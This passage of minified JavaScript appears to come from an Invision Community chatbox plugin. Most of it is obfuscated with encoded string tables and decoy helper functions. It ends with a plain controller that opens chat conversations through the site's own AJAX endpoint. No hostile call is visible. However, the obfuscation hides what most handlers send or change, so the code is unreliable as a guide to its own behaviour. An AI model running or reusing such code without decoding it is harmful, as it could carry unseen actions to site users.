VKIMum=__Uint8Array.indexOf(__Buffer[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__TextDecoder[__String(t8htEsC[114])]();const __Array=this[__Buffer(372)][__Buffer(t8htEsC[84])](__Buffer(374))[__Buffer(t8htEsC[85])](t8htEsC[59])==__Buffer(376)?__Buffer(377):__Buffer(378),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(t8htEsC[86])])[__Buffer(t8htEsC[84])](__Buffer(380))[__Buffer(t8htEsC[85])](t8htEsC[59]),I_DEmL=__globalObject(__TextDecoder[__Buffer(t8htEsC[86])])[__Buffer(t8htEsC[85])](__Buffer(381));ips[__Buffer(382)+"x"]()(ips[__Buffer(383)](__Buffer(384))+__Buffer(385),{[__Buffer(386)]:{[__Buffer(387)]:__Array,[__Buffer(388)]:utf8ArrayToStr,[__Buffer(389)]:I_DEmL[__Buffer(390)+"e"](new RegExp(__Buffer(391),""),"$1")},[__Buffer(t8htEsC[87])]:__Buffer(393)})[__Buffer(394)](function(__Uint8Array){if(__Uint8Array[__Buffer(t8htEsC[87])]==__Buffer(395)){ips[t8htEsC[95]][__Buffer(396)][__Buffer(397)]({[__Buffer(t8htEsC[88])]:__Uint8Array[__Buffer(t8htEsC[88])]})}else{function __Array(__Uint8Array){var __Array="/YDJnUbOCENetShWgIFy[\"Hz5Qi2aK%.3k1Xq4|jlP})?8LAp7!xdG$VcwrR]{,0BM^ZsTv9m:f`@<o#*>u+(_6&~=;",utf8ArrayToStr,__TextDecoder,__Buffer,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(utf8ArrayToStr=""+(__Uint8Array||""),__TextDecoder=utf8ArrayToStr.length,__Buffer=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__TextDecoder;SYHi4ez++){var VKIMum=__Array.indexOf(utf8ArrayToStr[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Buffer.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){__Buffer.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(__Buffer)}function utf8ArrayToStr(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__Array(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(__Uint8Array[__Buffer(t8htEsC[89])]===t8htEsC[19]||__Uint8Array[__Buffer(t8htEsC[89])][utf8ArrayToStr(400)]==t8htEsC[0]){return}RtPkeHA(__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(402)](utf8ArrayToStr(403)),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(t8htEsC[91])](utf8ArrayToStr(405),""),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(t8htEsC[91])](utf8ArrayToStr(406),__Uint8Array[utf8ArrayToStr(407)]),__globalObject(__TextDecoder[utf8ArrayToStr(408)+utf8ArrayToStr(409)+t8htEsC[63]])[utf8ArrayToStr(410)]())}});return t8htEsC[17]},[__String(411)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="b#/!KzgV%EixfQoP~<cd;?G{ORhqe`$5n&,Z^DI>H4s}wJFCSMN@8m\"Y[X09lB3aU+v.1|_*prATtWL6j)=2:y(u]7k",__Buffer,__Array,utf8ArrayToStr,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__Array;SYHi4ez++){var VKIMum=__Uint8Array.indexOf(__Buffer[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__TextDecoder[__Buffer(412)]();const __Array=__globalObject(__TextDecoder[__Buffer(t8htEsC[92])])[__Buffer(t8htEsC[93])](__Buffer(415)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(t8htEsC[92])])[__Buffer(t8htEsC[93])](__Buffer(416))[__Buffer(t8htEsC[94])](t8htEsC[59]);__globalObject(__Buffer(418))[__Buffer(419)](ips[__Buffer(420)][__Buffer(421)](__Buffer(422),{[__Buffer(423)]:utf8ArrayToStr,[__Buffer(424)]:__Array[__Buffer(t8htEsC[94])](__Buffer(425)),[__Buffer(426)]:__Array[__Buffer(t8htEsC[94])](__Buffer(427))}));const I_DEmL=ips[t8htEsC[95]][__Buffer(428)][__Buffer(429)]({[__Buffer(430)]:t8htEsC[17],[__Buffer(431)]:__Buffer(432),[__Buffer(433)]:t8htEsC[23],[__Buffer(434)]:__Buffer(435)+__Buffer(436)+utf8ArrayToStr});RtPkeHA(I_DEmL[__Buffer(437)](),this[__Buffer(438)]());return t8htEsC[17]},[__String(439)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="u%5bz|E~84kid=^ASvXUtp+!B[\"$OxInKN{J)aLHVmT9?;6g37:&C2crY*,}]fj`@#lhFG_Zywo>1W0/eqs.DM<(QRP",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__Buffer(440)in DLU7My){__Array()}function __Array(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Array of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Array]=__Uint8Array[__Array]+t8htEsC[1]||t8htEsC[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Array=buildCharMap(__TextDecoder),utf8ArrayToStr=buildCharMap(__Uint8Array);for(let __Buffer in __Array)if(__Array[__Buffer]!==utf8ArrayToStr[__Buffer]){return t8htEsC[17]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return t8htEsC[17]}return t8htEsC[23]}function __Array(__TextDecoder){const __Uint8Array=utf8ArrayToStr(__TextDecoder);return __Uint8Array!==1/0}function utf8ArrayToStr(__TextDecoder){if(!__TextDecoder){return-t8htEsC[1]}const __Uint8Array=utf8ArrayToStr(__TextDecoder.left),__Array=utf8ArrayToStr(__TextDecoder.right),__Buffer=Math.abs(__Uint8Array-__Array);if(__Uint8Array===1/0||__Array===1/0||__Buffer>t8htEsC[1]){return 1/0}const __globalObject=Math.max(__Uint8Array,__Array)+t8htEsC[1];return __globalObject}window[__Buffer(441)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}RtPkeHA(__TextDecoder[__Buffer(442)](),this[__Buffer(443)]());const utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(444)])[__Buffer(445)](__Buffer(446));utf8ArrayToStr[__Buffer(447)](__Buffer(448))[__Buffer(449)](ips[__Buffer(450)][__Buffer(451)](__Buffer(452),{[__Buffer(453)]:utf8ArrayToStr[__Buffer(454)](__Buffer(455))}));return t8htEsC[17]},[__String(456)](){this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(457)+__String(458)+t8htEsC[98])[__String(459)](function(){if(__globalObject(this)[__String(460)](__String(461))==__String(462)){__globalObject(this)[__String(463)](t8htEsC[0])[__String(464)]()}else{function __TextDecoder(__TextDecoder){var __Uint8Array="Hq8c;J=9V/IGE>e^2K~{xguPk3<`Yyvs.toAWf01N7Z}p#r|:,i$z)lj_mn]dS*U6&BFb@(?[LDMhT54+XQaRCw%\"!O",__Buffer,__globalObject,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}const __Buffer=__globalObject(this)[__String(t8htEsC[101])](__String(466));__Buffer[__String(467)](ips[__String(468)][__String(469)](__String(470),{[__String(471)]:__Buffer[__String(t8htEsC[99])](__String(473)),[__String(474)]:__Buffer[__String(t8htEsC[99])](__Uint8Array(475)+"rl"),[__Uint8Array(476)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(478)),[t8htEsC[59]]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(479)),[__Uint8Array(480)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(481)),[__Uint8Array(482)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(483)+__Uint8Array(484)),[__Uint8Array(485)]:t8htEsC[19]}))}})},[__String(486)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__String(t8htEsC[105]))[__String(489)]>t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="ndy.RIE4g0?zu`Vp8D:PFT5SmfBlK_G9b+=aQ)WNH6\"$#^oXitZAY7*2(r@}q{MeC~h>jvJcLksOw!|/,%x1&]3[;<U",__Buffer,__Array,__globalObject,__String,SYHi4ez,VKIMum,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=t8htEsC[0],SYHi4ez=t8htEsC[0],VKIMum=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(VKIMum<t8htEsC[0]){VKIMum=I_DEmL}else{RtPkeHA(VKIMum+=I_DEmL*t8htEsC[12],__String|=VKIMum<<SYHi4ez,SYHi4ez+=(VKIMum&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__globalObject.push(__String&t8htEsC[3]),__String>>=t8htEsC[2],SYHi4ez-=t8htEsC[2])}while(SYHi4ez>t8htEsC[9]);VKIMum=-t8htEsC[1]}}if(VKIMum>-t8htEsC[1]){__globalObject.push((__String|VKIMum<<SYHi4ez)&t8htEsC[3])}return S6S7XI(__globalObject)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[__String(490)]=this[__String(t8htEsC[102])+__String(t8htEsC[103])+t8htEsC[21]][__String(491)](),this[__String(t8htEsC[104])]=this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(t8htEsC[105]))[__Array(492)]())}},[__String(493)+__String(494)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="HZ{pKUfDPhjOARQGibXtNadom18L</,x>MswFS!ycBE+7$:gJ?2Il*#VT]kv_rnuY5e}|z%q=6^&3@04)`C~9.(W\"[;",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,__globalObject;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(__globalObject=t8htEsC[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__String}else{RtPkeHA(zcQmYlp+=__String*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__Array(t8htEsC[107])+__Array(t8htEsC[108])+t8htEsC[109])[__Array(497)]>t8htEsC[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="x.*1^#_7CYgVBWmpkOhsNZQ=Hf|]JGcqU4$LRM8v@Fd,}ze5DbwriPu;3aE!Sj)<:(6lnATto/I%?0K[+\"yX{>`&9~2",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,__globalObject;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(__globalObject=t8htEsC[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__String}else{RtPkeHA(zcQmYlp+=__String*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__globalObject(__TextDecoder[__Array(498)])[__Array(t8htEsC[111])](__Array(t8htEsC[107])+__Array(t8htEsC[108])+t8htEsC[109])[__Array(500)](__Array(501)),this[__Array(t8htEsC[110])][__Array(t8htEsC[112])](__Array(504))[__Array(505)]());const ASPzay=this[__Array(t8htEsC[110])][__Array(t8htEsC[111])](__Array(506))[__Array(t8htEsC[112])](__Array(507)+I_DEmL(508)),zcQmYlp=this[I_DEmL(509)][I_DEmL(510)](I_DEmL(511))[I_DEmL(t8htEsC[113])]()-this[I_DEmL(513)]+20;ASPzay[I_DEmL(t8htEsC[113])](this[I_DEmL(514)]-zcQmYlp)}},[__String(515)+__String(516)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(517)]==t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="6QNVBrsiHgSOK42RTF;hp0Z!/zI@9AC3[$Xt8o]&q`){|7<Y=ykd(.%}\"c#WPDfu?5vamx~b^1UM_E+:wjJeG,l*>nL",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__String(t8htEsC[105]))[__Array(518)]>t8htEsC[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="xJy}<IQeO~\"wLn|iH>PqTM:G$,c4+WVdjgFE3*@vlmU)=f%h[/as8.(7R5#!So&DYk1CrBu;6X29Z{tzA]KN`b_^p?0",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(this[__Array(519)][I_DEmL(520)]()[I_DEmL(521)]==t8htEsC[0]){function ASPzay(__TextDecoder){var __Uint8Array="`(+]vqu3Inl?N&9t{)A|zojJ/2%r,.>Y}Z!f7#^VsxSGbB@cOhRU*mD\"FL:a6pw_C4T=MWk;~XK5P$8gQ[<Ei1H0dye",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__globalObject(__TextDecoder[zcQmYlp(522)])[zcQmYlp(523)](zcQmYlp(524))[zcQmYlp(525)](zcQmYlp(526))}const DLU7My=this[I_DEmL(527)][I_DEmL(528)](I_DEmL(529))[I_DEmL(530)](I_DEmL(531));DLU7My[I_DEmL(532)](this[I_DEmL(533)+I_DEmL(534)+I_DEmL(535)])}}},[__String(536)](){function __TextDecoder(__TextDecoder){var __Uint8Array="zZLkcTqP1pIO+m/YD4&Qsjw}~0K`[^bVy:lJ(dH#?9Agr%,_8Ro!n@fF.B2v|UG5{tX<x*M;6S7CW]e>=aEui\"$h3)N",__globalObject,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(this[__String(t8htEsC[96])][__String(t8htEsC[101])](__String(537))[__Uint8Array(538)]>t8htEsC[0]){__globalObject(__Uint8Array(539)+"ar")[__Uint8Array(540)](__Uint8Array(541))}},[__String(542)](__globalObject){RtPkeHA(__globalObject[__String(t8htEsC[114])](),this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(543))[__String(544)]());return t8htEsC[17]},[__String(545)](__TextDecoder){if(this[__String(546)]){function __Uint8Array(__TextDecoder){var __Uint8Array="oDpcJsaBhjPkdLIWZeqgQNtCESlUTwG0<K/AFb#rY5fO>R)H]8[9`(nVuim=Mx,z?}7.6\"y:!4{+1%$~^32&v*@_|;X",__Buffer,__globalObject,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder[__String(t8htEsC[114])](),__TextDecoder[__String(547)+__String(548)+__Buffer(549)+__Buffer(550)](),__globalObject(__Buffer(551))[__Buffer(552)]());return t8htEsC[17]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
